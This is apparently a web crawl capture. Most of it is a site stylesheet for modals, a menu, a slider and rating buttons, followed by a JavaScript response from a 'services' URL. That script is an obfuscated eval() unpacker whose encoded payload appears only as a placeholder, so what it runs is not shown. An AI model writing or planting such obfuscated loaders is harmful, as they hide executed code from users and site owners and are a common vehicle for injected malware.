	background-color: rgba(0,0,0,.85);
	border: 1px solid #999;
	border: 3px solid rgba(255,255,255,.2);
	border-radius: 8px;
	box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	color: #fff;
	moz-border-radius: 8px;
	moz-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	outline: 0;
	padding: 1em;
	position: relative;
	webkit-background-clip: padding-box;
	webkit-border-radius: 8px;
	webkit-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
}
.modal-content #form1,.modal-content select,.modal-content table,.modal-content textarea {
	max-width: 100%!important;
}
.modal-content #form1 {
	overflow: hidden;
}
.modal-content .f02 {
	width: 180px;
}
.modal-content #button {
	margin-top: 1em;
}
.modal-backdrop {
	background-color: #000;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
#menuToggle,#menuToggle.collapsed {
	background: 0 0;
}
.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0;
}
.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5;
}
.modal-body {
	margin: auto;
	max-width: 355px;
	padding: 15px;
	position: relative;
	width: 96%;
}
.modal-body>h3 {
	text-align: center;
	font-size: 1.5em;
	text-transform: uppercase;
}
.modal-body .forms {
	margin: 2em auto 0;
}
.modal-body .forms label {
	max-width: 100px;
	width: 32%;
}
.modal-body .forms input {
	max-width: 190px;
	width: 64%;
}
.modal-scrollbar-measure {
	height: 50px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
	width: 50px;
}
.modalClose {
	margin-top: -15px;
	position: absolute;
	right: -15px;
	z-index: 100;
}
.login-soc {
    margin: 0 17px 10px 0;
    float: right;
}
.login-soc a {
float: left;
width: 25px;
height: 25px;
margin-right: 5.8px;
}
.login-soc a:hover {
opacity: 0.7;
}
.login-soc1 {
background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
background: url(../images/login-soc.png) -25px top no-repeat;
}
.login-soc3 {
background: url(../images/login-soc.png) -50px top no-repeat;
}
.login-soc4 {
background: url(../images/login-soc.png) -75px top no-repeat;
}
.login-soc5 {
background: url(../images/login-soc.png) -100px top no-repeat;
}
.login-soc6 {
background: url(../images/login-soc.png) -125px top no-repeat;
}
.ava {
   float:left;
}
.ava img {
   width: 100px;
}
.pane-menu a {
	color: #fff;
	font-size: 1.4em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	float:right;
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	width: 180px;
}
@media (min-width:480px) {
	.modal-dialog {
		width: 447px;
	}
	.modal-body .forms .blockRight {
		margin-left: 35.5%;
	}
}
@media (max-width:479px) {
    .ava {
	    float:none;
		text-align:center;
	}
	.modal-dialog {
		margin: 30px auto 15px;
		width: 300px;
	}
	.modal-body .forms .blockRight,.modal-body .forms input,.modal-body .forms label {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: none;
		text-align: left;
		width: 100%;
	}
	.modal-body .forms>p {
		margin-bottom: 25px;
	}
	.modal-body .forms label {
		font-size: 1em;
	}
}
@media (min-width:768px) {
	.modal-dialog {
		margin: 60px auto 30px;
	}
	.modal-content {
		box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		moz-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		webkit-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
	}
}
.fade {
	opacity: 0;
	o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	webkit-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
}
#menuToggle {
	border: none;
	display: none;
	height: 57px;
	margin: 0;
	padding: 0;
	position: relative;
	transition: all .15s linear;
	webkit-transition: all .15s linear;
	z-index: 10;
}
#menuToggle img,#menuToggle span {
	display: inline-block;
	vertical-align: middle;
}
#menuToggle:hover {
	cursor: pointer;
}
#menuToggle span {
	color: #fff;
	font-size: 1.5em;
}
#menuToggle:hover span {
	text-shadow: 0 0 8px #fff;
}
#menuToggle img {
	height: auto!important;
	margin-right: .33em;
	max-width: 100%;
	width: 38px;
}
@media screen and (max-width:992px) {
	#menuToggle,.collapse li,.collapsing li {
		display: block;
		text-align: center;
	}
	.collapse,.collapsing {
		clear: both;
		position: relative;
		z-index: 9;
	}
	.collapse li,.collapsing li {
		border: none;
		float: left;
		line-height: 2.5;
		margin: .33em auto;
		width: 33.3333334%;
	}
	.collapse,.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse {
		margin-top: .3em;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
	.collapse.in {
		background: #1f1f1f;
		border: 1px solid #333;
		border-top: none;
		display: block;
	}
	.collapsing {
		background: #1f1f1f;
		border: 1px solid #333;
		height: 0;
		o-transition-duration: .35s;
		o-transition-property: height,visibility;
		o-transition-timing-function: ease;
		overflow: hidden;
		position: relative;
		transition-duration: .35s;
		transition-property: height,visibility;
		transition-timing-function: ease;
		webkit-transition-duration: .35s;
		webkit-transition-property: height,visibility;
		webkit-transition-timing-function: ease;
	}
}
@media (max-width:767px) {
	.collapse li,.collapsing li {
		line-height: 2;
		width: 50%;
	}
	.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
}
.slick-list,.slick-slider,.slick-track {
	display: block;
	position: relative;
}
@media (max-width:579px) {
	.collapse li,.collapsing li {
		line-height: 2.5;
		margin: .5em auto;
		width: 100%;
	}
}
.slick-slider {
	box-sizing: border-box;
	khtml-user-select: none;
	moz-box-sizing: border-box;
	moz-user-select: none;
	ms-touch-action: pan-y;
	ms-user-select: none;
	touch-action: pan-y;
	user-select: none;
	webkit-touch-callout: none;
	webkit-user-select: none;
}
.slick-list {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.slick-list:focus {
	outline: 0;
}
.slick-loading .slick-list {
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
}
.slick-list.dragging {
	cursor: hand;
	cursor: pointer;
}
.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track {
	moz-transform: translate3d(0,0,0);
	ms-transform: translate3d(0,0,0);
	o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	webkit-transform: translate3d(0,0,0);
}
.slick-track {
	left: 0;
	top: 0;
	zoom: 1;
}
.slick-track:after,.slick-track:before {
	content: "";
	display: table;
}
.slick-track:after {
	clear: both;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-vertical .slick-slide {
	border: 1px solid transparent;
	display: block;
	height: auto;
}


.main-sliders-rate {
    height: 40px;
}

.main-sliders-rate a {
    position: relative;
    display: block;
    width: 50%;
    height: 40px;
    float: left;
    /*text-indent: 44px;*/
    line-height: 42px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.main-sliders-rate a span {
    position: relative;
    display: block;
    width: 20px;
    margin: 0 auto;
    padding-left: 14px;
}

.main-sliders-rate a svg {
    position: absolute;
    width: 18px;
    height: 17px;
}

.main-sliders-rate a:nth-of-type(1) {
    background: #1c1c1c;
    color: #71ce3f;
}

.main-sliders-rate a:nth-of-type(1):hover {
    background: #71ce3f;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(1) svg {
    fill: #70cd3f;
    top: 12px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(1):hover svg {
    fill: #FFF;
}

.main-sliders-rate a:nth-of-type(2) {
    background: #141414;
    color: #ba3636;
}

.main-sliders-rate a:nth-of-type(2):hover {
    background: #b93636;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(2) svg {
    fill: #ba3636;
    top: 14px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(2):hover svg {
    fill: #FFF;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 2450
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"JZPQuishr",30,2,58))